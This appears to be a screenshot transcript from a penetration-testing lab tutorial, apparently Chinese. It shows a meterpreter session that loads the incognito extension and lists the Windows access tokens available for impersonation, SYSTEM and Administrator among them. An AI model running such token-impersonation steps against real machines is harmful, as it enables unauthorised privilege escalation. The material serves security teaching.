 msfconsole
文件 动作 编辑 查看 帮助
meterpreter > use incognito
[!] The "incognito" extension has already been loaded.
我之前已经导入过一次了
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
MOONSEC\test
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
WIN10\Administrator
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
NT AUTHORITY\NETWORK SERVICE
meterpreter >